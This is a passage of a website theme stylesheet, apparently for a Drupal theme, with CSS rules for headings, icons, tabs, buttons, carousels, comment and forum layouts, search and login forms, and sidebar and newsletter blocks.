  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
}
.service-boxed:hover {
  border-color: #e2e2e2;
  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
}
.service-boxed p {
  margin-bottom: 0;
}

/*************** Heading Titles ***************/
.classic-title {
  margin-bottom: 16px;
  padding-bottom: 8px;
  border-bottom: 1px solid #eee;
}
.classic-title span {
  padding-bottom: 8px;
  border-bottom: 1px solid;
}

.big-title {
  margin-bottom: 20px;
}
.big-title h1, .big-title h2 {
  font-size: 26px;
  line-height: 32px;
  font-weight: 400;
}
.big-title h1 strong, .big-title h2 strong {
  font-weight: 800;
}
.big-title .title-desc {
  font-size: 16px;
  line-height: 22px;
  color: #888;
}
.big-title h2 + .title-desc, .big-title h1 + .title-desc {
  margin-top: 4px;
}

.heading {
  font-size: 18px;
  font-weight: 700;
  font-family: "B612";
  text-transform: uppercase;
}

/********** Color *******/
.icon-small {
  text-shadow: 0 0 0 #690;
}
.icon-small:hover {
  color: #690;
}

.service-box:hover .icon-small {
  color: #690;
}

.icon-medium {
  text-shadow: 0 0 0 #690;
}
.icon-medium:hover {
  color: #690;
}

.service-box:hover .icon-medium {
  color: #690;
}

.icon-large {
  text-shadow: 0 0 0 #690;
}
.icon-large:hover {
  color: #690;
}

.service-box:hover .icon-large {
  color: #690;
}

.icon-effect-1 {
  -webkit-box-shadow: 0 0 0 3px #690;
  box-shadow: 0 0 0 3px #690;
}
.icon-effect-1:after {
  background-color: #690;
}
.icon-effect-1:hover {
  color: #690;
}

.service-box:hover .icon-effect-1 {
  color: #690;
}

.icon-effect-2 {
  color: #690;
  -webkit-box-shadow: 0 0 0 3px #690;
  box-shadow: 0 0 0 3px #690;
}
.icon-effect-2:after {
  background-color: #690;
}

.icon-effect-3, .icon-effect-4, .icon-effect-5, .icon-effect-6 {
  color: #690;
  -webkit-box-shadow: 0 0 0 3px #690;
  box-shadow: 0 0 0 3px #690;
}

/*************** Milestone ***************/
.milestone-block {
  display: inline-block;
  margin-bottom: 25px;
  margin-right: 50px;
}
.milestone-block:last-child {
  margin-right: 0;
}
.milestone-block .milestone-icon {
  float: left;
  width: 48px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  margin-right: 9px;
  margin-bottom: 4px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  position: relative;
  background-color: #690;
  padding-top: 3px;
}
.milestone-block .milestone-icon:after {
  content: "";
  display: block;
  width: 8px;
  height: 8px;
  position: absolute;
  top: 21px;
  right: -2px;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  background-color: #690;
}
.milestone-block .milestone-icon i {
  font-size: 2em;
  color: #fff;
}
.milestone-block .milestone-right {
  float: left;
  text-align: left;
}
.milestone-block .milestone-number {
  font-size: 26px;
  line-height: 28px;
  font-weight: 500;
}
.milestone-block .milestone-text {
  font-size: 18px;
  color: #444;
}
.milestone-block.white * {
  color: #fff;
}

/*************** Tabs ***************/
.nav-tabs {
  border-bottom: 1px solid #eee;
}
.nav-tabs > li > a {
  font-weight: 700;
  color: #444;
  padding: 8px 14px;
  border-radius: 3px 3px 0 0;
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border: 1px solid #eee;
  border-bottom: none;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.04) inset;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.04) inset;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
}
.nav-tabs > li > a i {
  margin-right: 5px;
}
.nav-tabs > li > a:hover, .nav-tabs > li > a:focus {
  color: #690;
  border-color: #fff;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1) inset;
}
.nav-tabs > li.active > a {
  border-color: #eee;
  border-bottom-color: #690;
  -webkit-box-shadow: 0 0 0px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 0 0px rgba(0, 0, 0, 0.1) inset;
}
.nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  border-color: #eee;
  border-bottom-color: #690;
}
.nav-tabs > li.active > a:hover {
  -webkit-box-shadow: 0 0 0px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 0 0px rgba(0, 0, 0, 0.1) inset;
}

.portfolio-filter .nav-tabs {
  border: none;
}
.portfolio-filter .nav-tabs > li > a {
  font-weight: 700;
  color: #444;
  padding: 8px 10px;
  margin: 0 5px !important;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
  border-bottom: none;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 300;
}
.portfolio-filter .nav-tabs > li > a i {
  margin-right: 5px;
}
.portfolio-filter .nav-tabs > li > a:hover, .portfolio-filter .nav-tabs > li > a:focus, .portfolio-filter .nav-tabs > li > a:active {
  color: #fff !important;
  background: #690 !important;
  border-color: transparent !important;
  outline: none;
}
.portfolio-filter .nav-tabs > li > a.active {
  color: #fff !important;
  background: #690 !important;
  border-color: transparent !important;
}

.tab-content {
  border: 1px solid #eee;
  border-top: none;
  padding: 12px 16px;
}
.tab-content p {
  margin-bottom: 15px;
}
.tab-content p:last-child {
  margin-bottom: 0;
}

/*************** Dropcaps ***************/
.dropcap {
  display: block;
  float: left;
  font-size: 40px;
  line-height: 34px;
  color: #444;
  margin: 6px 8px 0 0;
}
.dropcap.border-dropcap {
  border: 2px solid #444;
  width: 46px;
  height: 46px;
  font-size: 28px;
  font-weight: 500;
  line-height: 42px;
  text-align: center;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  margin: 8px 12px 0 0;
}
.dropcap.bg-dropcap {
  background-color: #444;
  color: #fff;
  width: 48px;
  height: 48px;
  font-size: 28px;
  font-weight: 500;
  line-height: 48px;
  text-align: center;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  margin: 8px 12px 0 0;
}
.dropcap.circle-dropcap {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}

/*************** carousel *****************/
.carousel-shortcode {
  position: relative;
  overflow: hidden;
}

/************* Accordion *************/
.panel-group a i {
  padding-right: 5px;
}

/*************** Buttons ***************/
.btn {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.btn-system {
  display: inline-block;
  color: #fff;
  margin-right: 5px;
  font-weight: 300;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 4px 0 rgba(0, 0, 0, 0.1) inset;
  -o-box-shadow: 0 4px 0 rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 4px 0 rgba(0, 0, 0, 0.1) inset;
  -webkit-box-shadow: 0 4px 0 rgba(0, 0, 0, 0.1) inset;
  background-color: #690;
  font-size: 1em;
  width: auto;
}
.btn-system:last-child {
  margin-right: 0;
}
.btn-system.border-btn {
  background-color: transparent;
  border: 1px solid;
  box-shadow: none;
  -o-box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
}
.btn-system:hover {
  color: #fff;
  opacity: 0.8;
}
.btn-system.border-btn:hover {
  opacity: 1;
  color: #fff;
}
.btn-system.border-btn.btn-gray:hover {
  background-color: #444;
  color: #fff;
}
.btn-system.border-btn.btn-black:hover {
  background-color: #111;
  color: #fff;
}
.btn-system.border-btn.btn-wite:hover {
  background-color: #fff;
}
.btn-system.btn-gray {
  background-color: #444;
}
.btn-system.btn-black {
  background-color: #111;
}
.btn-system.btn-wite {
  background-color: #fff;
}
.btn-system.border-btn.btn-gray {
  background-color: transparent;
  border: 1px solid #444;
  color: #444;
}
.btn-system.border-btn.btn-black {
  background-color: transparent;
  border: 1px solid #111;
  color: #111;
}
.btn-system.border-btn.btn-wite {
  background-color: transparent;
  border: 1px solid #fff;
  color: #fff;
}
.btn-system i {
  margin-right: 5px;
}

.btn-large {
  font-size: 14px;
  padding: 9px 22px;
}

.btn-medium {
  font-size: 14px;
  padding: 7px 18px;
}

.btn-small {
  padding: 5px 15px;
}

.btn-mini {
  padding: 3px 12px;
}

.btn-large.border-btn {
  padding: 8px 22px;
}

.btn-medium.border-btn {
  padding: 6px 18px;
}

.btn-small.border-btn {
  padding: 4px 15px;
}

.btn-mini.border-btn {
  padding: 2px 12px;
}

.button-hover:hover {
  background-color: #690;
}

.btn-ouline {
  border: 1px solid rgba(0, 0, 0, 0.1);
  color: #333c4e;
}
.btn-ouline:hover {
  border-color: #690;
  color: #fff;
}

.social ul.connect {
  margin-bottom: 0;
  text-align: right;
  margin: 0 auto;
  overflow: hidden;
  padding: 5px 0px 5px 5px;
  float: right;
}
.social ul.connect li {
  text-align: center;
  padding-right: 0;
  width: 35px;
  height: 35px;
  padding: 7px 0 0 8px;
  float: left;
  list-style-type: none;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-right: 6px;
  transition: all 0.5s;
}
.social ul.connect li i {
  color: #fff;
  font-size: 22px;
}
.social ul.connect li:hover {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}
.social ul.connect li.social-facebook {
  background-color: #3a5898;
}
.social ul.connect li.social-twitter {
  background-color: #00acee;
}
.social ul.connect li.social-google {
  background-color: #dd6363;
}
.social ul.connect li.social-youtube {
  background-color: #ce3527;
}
.social ul.connect li.social-letter {
  background-color: #ccc33b;
}
.social ul.connect li.social-rss {
  background-color: #e78e2f;
}

.social ul.connect li.social-flickr {
  background-color: #FF0084;
}
.social ul.connect li:first-child {
  border-left: none;
}

.box-quick-link ul {
  padding: 0;
  margin: 0;
}
.box-quick-link ul > li {
  width: 46%;
  height: 70px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  float: left;
  list-style: none;
  text-align: center;
  margin-bottom: 8%;
}
.box-quick-link ul > li:nth-child(2n) {
  margin-left: 4%;
}
.box-quick-link ul > li:nth-child(2n+1) {
  margin-right: 4%;
}
.box-quick-link ul > li a {
  font-weight: 600;
  font-size: 13px;
  display: block;
  line-height: 1.8;
  padding-top: 12px;
}
.box-quick-link ul > li a i {
  display: block;
  font-size: 23px;
  color: #777777;
}
.box-quick-link ul > li a:hover {
  color: #fff;
}
.box-quick-link ul > li a:hover i {
  color: #fff;
}
.box-quick-link ul > li:hover {
  background-color: #555555;
}
.box-quick-link ul > li:hover * {
  color: #fff;
}

.owl-carousel {
  background: none !important;
}
.owl-carousel .owl-controls {
  margin: 0;
}
.owl-carousel .owl-controls .owl-pagination {
  position: relative;
  bottom: 10px;
  z-index: 9;
  display: inline-block;
  width: 100%;
  left: 0;
}
.owl-carousel .owl-controls .owl-pagination .owl-page span {
  background: #d6d6d6;
  width: 10px;
  height: 10px;
}
.owl-carousel .owl-controls .owl-pagination .owl-page.active span {
  background: #869791;
}
.owl-carousel .owl-buttons {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.35s;
  -o-transition: opacity 0.35s;
  transition: opacity 0.35s;
  -moz-transition: opacity 0.35s;
  -ms-transition: opacity 0.35s;
}
.owl-carousel .owl-buttons > div {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  position: absolute;
  top: 50%;
  margin-top: -22.5px;
  text-indent: -999999px;
  width: 40px;
  height: 40px;
  color: #fff;
  background: rgba(0, 0, 0, 0.75);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}
.owl-carousel .owl-buttons > div:hover {
  background: #690;
}
.owl-carousel .owl-buttons > div:before {
  position: absolute;
  font-family: 'FontAwesome';
  text-indent: 1px;
  top: 0;
  right: 0;
  font-size: 25px;
  width: 100%;
  height: 100%;
  line-height: 38px;
  text-align: center;
}
.owl-carousel .owl-buttons > div.owl-prev {
  right: 0;
  margin-right: 0;
}
.owl-carousel .owl-buttons > div.owl-prev:before {
  content: "\f105";
}
.owl-carousel .owl-buttons > div.owl-next {
  left: 0;
  margin-left: 0;
}
.owl-carousel .owl-buttons > div.owl-next:before {
  content: "\f104";
}
.owl-carousel:hover .owl-buttons {
  opacity: 1;
  filter: alpha(opacity=100);
}
.owl-carousel:hover .owl-buttons .owl-next {
  margin-left: 30px;
}
.owl-carousel:hover .owl-buttons .owl-prev {
  margin-right: 30px;
}

div.error {
  background-repeat: no-repeat !important;
  background-image: none !important;
}

/* Caroufredsel view */
.caroufredsel .carousel-control {
  cursor: pointer;
  background-image: none;
  background-color: rgba(0, 0, 0, 0.6);
  display: none !important;
  font-family: "FontAwesome";
  line-height: 30px;
  color: #fff;
  font-size: 24px;
  font-weight: bold;
  width: 45px;
  height: 45px;
  line-height: 37px;
  border: 3px solid rgba(255, 255, 255, 0.5);
  position: absolute;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  top: 45%;
}
.caroufredsel .carousel-control:hover {
  background: rgba(102, 253, 0, 0.6);
}
.caroufredsel .carousel-control.next {
  right: 60px;
  z-index: 999;
}
.caroufredsel .carousel-control.next:after {
  content: "\f105";
  float: left;
  padding-left: 15px;
}
.caroufredsel .carousel-control.prev {
  left: 60px;
  z-index: 999;
}
.caroufredsel .carousel-control.prev:after {
  content: "\f104";
  float: right;
  padding-right: 15px;
}
.caroufredsel:hover .carousel-control {
  display: block !important;
}

.iframe-fullscreen iframe {
  width: 100%;
}

/**
 * jPreloader
 */
@media (max-width: 780px) {
  #jpreContent {
    display: none !important;
  }
}
@media (min-width: 780px) {
  .js-preloader .gavias-main-page {
    opacity: 0;
  }

  .js-preloader.preloader-done .gavias-main-page {
    opacity: 1;
  }

  #jpreContent {
    display: none;
  }

  #jpreLoader {
    height: 4px;
    width: 100%;
    top: 0 !important;
  }

  #jpreOverlay {
    background-color: transparent;
    height: auto !important;
    top: 0 !important;
    position: absolute !important;
  }

  #jpreSlide {
    width: 100%;
    text-align: center;
    top: auto !important;
    bottom: 50%;
  }

  #jpreSlide #jpreContent {
    display: block;
    position: relative;
    margin-bottom: 40px;
  }

  .js-preloader #jpreOverlay {
    background-color: #ffffff;
    height: 100% !important;
    position: fixed !important;
  }

  .js-preloader #jpreLoader {
    top: 50% !important;
    height: 10px;
    margin-top: -5px;
  }

  .js-preloader #jprePercentage {
    display: block !important;
    text-align: center;
  }

  #jpreBar {
    z-index: 2;
    background-color: #000000;
  }

  #jpreButton,
  #jprePercentage {
    display: none !important;
  }

  #jprePercentage {
    font-weight: 800;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 30px;
  }
}
/* Post Comments */
#comments h3 {
  color: #A4A4A4;
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 20px;
  font-size: 18px;
}
#comments h3 i {
  margin-right: 5px;
}
#comments h3:after {
  background: none repeat scroll 0 0 #690;
  border: medium none;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  margin: 0;
  position: absolute;
  width: 40px;
  z-index: 999;
}

#comment-form .username {
  text-transform: uppercase;
  padding: 0 10px;
}

.post-comments {
  margin-top: 45px;
}
.post-comments .links.list-inline {
  margin-top: -10px;
}
.post-comments .user-picture {
  width: 80px;
  height: auto;
}
.post-comments .user-picture img {
  width: 100%;
  height: auto;
}

.indented {
  margin-left: 35px;
}

ul.comments {
  list-style: none;
  margin: 0;
  padding: 0;
}

ul.comments > li {
  clear: both;
  padding: 10px 0 0 115px;
}

ul.comments li img.avatar {
  height: 80px;
  width: 80px;
}

ul.comments li ul.reply {
  margin: 0;
}

ul.comments li a {
  text-decoration: none;
}

ul.comments li .img-thumbnail {
  margin-left: -115px;
  position: absolute;
}

ul.comments li .comment {
  margin-bottom: 10px;
}

ul.comments .comment-arrow {
  border-bottom: 15px solid transparent;
  border-right: 15px solid #F4F4F4;
  border-top: 15px solid transparent;
  height: 0;
  left: -15px;
  position: absolute;
  top: 28px;
  width: 0;
}

ul.comments .comment-block {
  background: #F4F4F4;
  border-radius: 5px;
  padding: 15px 30px 30px;
  position: relative;
}

ul.comments .comment-block p {
  line-height: 24px;
  margin: 0;
  padding: 0;
}

ul.comments .comment-block .comment-by {
  display: block;
  font-size: 1em;
  line-height: 21px;
  margin: 0;
  padding: 0 0 5px 0;
}

ul.comments .comment-block .date {
  color: #999;
  font-size: 0.9em;
}

/* Leave a Comment */
.post-leave-comment {
  margin-top: 25px;
  padding-top: 10px;
}

.post-leave-comment h3 {
  margin: 0 0 40px;
}

.form-control {
  box-shadow: none;
}

.search-region {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -26px;
}

#block-search-form {
  background-color: transparent;
  border: rgba(0, 0, 0, 0.1);
  border-bottom: none;
}
#block-search-form .form-item {
  margin: 7px 0 0;
}
#block-search-form #search-block-form {
  position: relative;
}
#block-search-form #search-block-form input.form-text {
  background-color: #fff;
  border: none;
  height: 36px;
  font-style: italic;
  width: 36px;
  border: none;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
#block-search-form #search-block-form input.form-text:focus {
  width: 170px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
#block-search-form #search-block-form:hover input[name*="search_block_form"] {
  width: 170px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
#block-search-form #search-block-form .form-group {
  margin: 9px 0;
}
#block-search-form #search-block-form .form-submit {
  background: url("../images//search-icon.png") no-repeat scroll center center transparent;
  height: 19px;
  width: 19px;
  text-indent: -9999px;
  position: absolute;
  right: 5px;
  top: 10px;
  border: none;
}

#user-login-form ul {
  padding: 0;
  font-size: 13px;
  text-align: right;
  list-style: none;
}
#user-login-form .item-list li {
  list-style: none;
  margin: 0;
}
#user-login-form li.openid-link {
  background: none;
}

#user-login ul {
  margin: 0 0 5px;
}
#user-login ul li {
  margin: 0;
}
#user-login li.openid-link {
  background: none;
}

#search-form .panel {
  border: none;
  box-shadow: none;
}
#search-form .panel-default > .panel-heading {
  border-bottom: none;
}

.hide-label label {
  background: none;
  clip: rect(1px);
}

.exposed-filters .form-item {
  margin-bottom: 10px;
  margin-top: 0;
}

#article-admin-filter ul {
  padding: .5em 0;
}
#article-admin-filter ul li {
  list-style: none;
}

#edit-operation-wrapper select {
  margin: .5em;
}

div.resizable-textarea textarea {
  margin-top: 0;
  border: 1px solid rgba(0, 0, 0, 0.1);
}

.search-advanced .criterion {
  float: none;
  margin: 0 5px;
}

#edit-keywords-fieldset .form-item:first-child {
  margin-top: 5px;
}

#user-admin-filter ul li {
  list-style: none;
}

.field-type-text-long fieldset {
  padding: 10px 0;
  border: rgba(0, 0, 0, 0.1);
}
.field-type-text-long fieldset .form-item {
  margin: 0;
  padding: 0 0 0 15px;
}

#comment-form label {
  display: inline-block;
  font-size: 18px;
  font-weight: normal;
  margin-bottom: 5px;
}

#contact-site-form .form-checkbox {
  margin-left: 0;
}

#forum {
  width: 100%;
  position: relative;
  right: -1px;
}
#forum .name {
  font-weight: bold;
  font-size: 16px;
}
#forum table {
  width: 100%;
}
#forum tr.odd {
  background: #f5f5f5;
}
#forum tr.even td {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#forum tr td.container {
  padding: 1em;
}
#forum tr.new-topics td.forum .name {
  background-image: url(../images//forum-default.png);
}
#forum thead th {
  background: #f5f5f5;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  text-transform: uppercase;
  font-size: 16px;
  padding: 15px;
}
#forum td {
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 1em;
}
#forum td a:hover {
  text-decoration: none;
}
#forum td.topics {
  font-weight: bold;
  text-align: center;
  width: 9%;
}
#forum td.posts {
  text-align: center;
  width: 9%;
}
#forum td.replies {
  text-align: center;
}
#forum td.forum {
  padding: 0 1em;
  width: 44%;
  padding-top: 12px;
}
#forum td.forum .name {
  background-position: left 5px;
  background-repeat: no-repeat;
  line-height: 20px;
  padding-left: 30px;
  font-size: 15px;
  font-weight: normal;
  line-height: 25px;
}
#forum td.forum .description {
  font-size: 14px;
  padding-left: 30px;
}
#forum td.title .submitted {
  font-size: 14px;
}
#forum td.icon {
  width: 5%;
}
#forum .icon div {
  background-image: url(../images//forum-icons.png);
  background-repeat: no-repeat;
  height: 24px;
  margin: 0 auto;
  width: 24px;
}
#forum .icon .topic-status-new {
  background-position: -24px 0;
}
#forum .icon .topic-status-hot {
  background-position: -48px 0;
}
#forum .icon .topic-status-hot-new {
  background-position: -72px 0;
}
#forum .icon .topic-status-sticky {
  background-position: -96px 0;
}
#forum .icon .topic-status-closed {
  background-position: -120px 0;
}

.page-forum #page-title {
  margin-bottom: 10px;
}
.page-forum ul.action-links {
  list-style: none;
  margin: 0 0 20px;
  padding: 0;
}
.page-forum ul.action-links li {
  margin-left: 0;
}
.page-forum ul.action-links li a {
  line-height: 0;
  display: inline-block;
  border: none;
  padding: 10px;
  text-transform: uppercase;
  vertical-align: middle;
}

.field-label {
  margin: 0;
}

.field-type-taxonomy-term-reference {
  float: left;
}
.field-type-taxonomy-term-reference .field-items .field-item {
  display: inline-block;
  float: left;
}

.block {
  background: transparent;
  margin-bottom: 30px;
}
.block .block-title {
  background: none;
  text-align: center;
}
.block .block-title h1, .block .block-title h2, .block .block-title h3, .block .block-title h4 {
  margin: 0;
}
.block .block-title span {
  display: inline-block;
  font-size: 24px;
  font-weight: bold;
  text-transform: uppercase;
  color: #000;
  margin-bottom: 30px;
  padding-bottom: 20px;
  position: relative;
  letter-spacing: 3px;
}
.block .block-title span:after {
  content: "";
  position: absolute;
  width: 80px;
  height: 6px;
  border-top: 1px solid #690;
  border-bottom: 1px solid #690;
  left: 50%;
  margin-left: -40px;
  bottom: 0;
}
.block .block-description {
  text-align: center;
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 30px;
  padding: 0 20%;
}
@media (max-width: 991px) {
  .block .block-description {
    padding: 0 10px;
  }
}
.block.block-none, .block.no-padding {
  background: none !important;
  padding: 0 !important;
}
.block.block-none .block-content, .block.no-padding .block-content {
  padding: 0 !important;
}
.block.no-title {
  margin-top: 0;
}
.block.style-higlight {
  background: #34495E;
}
.block.style-higlight .block-title h2 {
  margin: 0;
  padding: 0;
  border: none;
}
.block.style-higlight .block-title h2 span {
  padding: 10px;
  background: #4E6984;
  color: #fff;
}
.block.style-higlight .post-title a {
  color: #fff;
}
.block.style-higlight .more-link a {
  color: #fff;
  padding: 0 15px 15px;
  display: block;
}
.block.style-higlight .more-link a:hover {
  color: #690;
}
.block.widget-white .block-title span {
  color: #fff !important;
}
.block.widget-white .block-description {
  color: #fff;
}
.block.no-title {
  border: none;
}
.block.no-title .block-title {
  padding: 0;
  margin: 0;
}
.block.black-color .block-title h2 {
  border-color: #444444;
}
.block.black-color .block-title h2 span {
  color: #444444;
}
.block.blue-color .block-title h2 {
  border-color: #4089ea;
}
.block.blue-color .block-title h2 span {
  color: #4089ea;
}
.block.red-color .block-title h2 {
  border-color: #e84c3d;
}
.block.red-color .block-title h2 span {
  color: #e84c3d;
}
.block.green-color .block-title h2 {
  border-color: #2fcc71;
}
.block.green-color .block-title h2 span {
  color: #2fcc71;
}
.block.navi-color .block-title h2 {
  border-color: #2a80b9;
}
.block.navi-color .block-title h2 span {
  color: #2a80b9;
}
.block.yellow-color .block-title h2 {
  border-color: #f1c40f;
}
.block.yellow-color .block-title h2 span {
  color: #f1c40f;
}
.block.brown-color .block-title h2 {
  border-color: #4e6984;
}
.block.brown-color .block-title h2 span {
  color: #4e6984;
}
.block.oranger-color .block-title h2 {
  border-color: #EB866A;
}
.block.oranger-color .block-title h2 span {
  color: #EB866A;
}
.block.block-tb-megamenu {
  position: static !important;
}

/* ---  Footer Block --- */
#footer .block .block-title {
  text-align: left;
}
#footer .block .block-title span {
  font-size: 18px;
  color: #fff;
}
#footer .block .block-title span:after {
  left: 0;
  margin-left: 0;
  border-bottom: none;
}

/* ---  Sidebar Block --- */
.sidebar .block {
  background: #fff;
  margin-bottom: 30px;
}
.sidebar .block .block-title {
  margin: 0;
  border: none;
  text-align: left;
  position: relative;
  padding: 0 0 15px;
  margin: 0 0 20px;
}
.sidebar .block .block-title:after {
  margin-left: 0;
  border-bottom: none;
  width: 100%;
  height: 1px;
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: #690;
}
.sidebar .block .block-title span {
  font-size: 16px;
  margin: 0;
  padding: 0;
}
.sidebar .block .block-title span:after {
  content: none;
}
.sidebar .block .post-block {
  margin-bottom: 20px;
}

.region-main-menu .block {
  background: transparent;
}
.region-main-menu .block .block-content {
  padding: 0;
}

/* ---  Custom Block --- */
.show-case .item .highlight-icon {
  margin: 0 auto 15px;
  text-align: center;
}
.show-case .item .highlight-icon i {
  font-size: 40px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: 105px;
  line-height: 105px;
  color: #000;
  position: relative;
  z-index: 1;
  display: inline-block;
  text-align: center;
  padding-left: 10px;
}
.show-case .item .highlight-icon i:after {
  opacity: 0;
  filter: alpha(opacity=0);
  top: 0px;
  left: 0px;
  z-index: -1;
  background: #690;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  content: '';
  -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
}
.show-case .item .highlight_content {
  padding: 0 20px;
}
.show-case .item .highlight_content h4 {
  text-align: center;
  font-size: 16px;
  font-weight: 700;
  color: #000;
  text-transform: uppercase;
  padding-bottom: 20px;
}
.show-case .item .highlight_content p {
  text-align: center;
  font-weight: 400;
  line-height: 1.8;
}
.show-case .item:hover i {
  color: #fff;
}
.show-case .item:hover i:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}

.recent-comment-block .views-field-picture {
  margin-right: 10px;
}
.recent-comment-block .views-field-title {
  margin-top: -4px;
}
.recent-comment-block .views-field-title a {
  font-weight: 700;
}
.recent-comment-block .views-field-name {
  color: #a4a4a4;
}
.recent-comment-block .views-field-name a {
  color: #a4a4a4;
}

.newsletter-default {
  padding: 20px;
  margin: 0;
}
.newsletter-default .block-content {
  padding: 0 15%;
}
@media (max-width: 991px) {
  .newsletter-default .block-content {
    padding: 0;
  }
}
.newsletter-default .block-content > div > p {
  width: 35%;
  float: left;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 16px;
  line-height: 36px;
  color: #000;
}
@media (max-width: 767px) {
  .newsletter-default .block-content > div > p {
    width: 100%;
    float: none;
  }
}
.newsletter-default .block-content > div > form {
  width: 65%;
  float: left;
}
@media (max-width: 767px) {
  .newsletter-default .block-content > div > form {
    width: 100%;
    float: none;
  }
}
.newsletter-default .block-content form {
  padding-right: 30px;
}
.newsletter-default .block-content form label[for*="edit-mail"] {
  display: none;
}
.newsletter-default .block-content form .form-item {
  padding: 0;
  margin: 0;
  width: 70%;
  float: left;
}
.newsletter-default .block-content form .form-item input[type*="text"] {
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.1);
  width: 100%;
  height: 36px;
}
.newsletter-default .block-content #edit-submit {
  width: 30%;
  float: left;
}

ul.widget-twitter > li {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
ul.widget-twitter > li:last-child {
  border: none;
}
ul.widget-twitter > li .avata {
  margin-right: 10px;
  text-align: center;
  float: left;
}

.list-tags .view-list ul > li {
  float: left;
  border: 1px solid rgba(0, 0, 0, 0.1);
  display: inline-block;
  width: auto !important;
  padding: 0 !important;
  margin: 0 10px 10px 0 !important;
}
.list-tags .view-list ul > li a {
  padding: 6px 10px;
  display: block;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
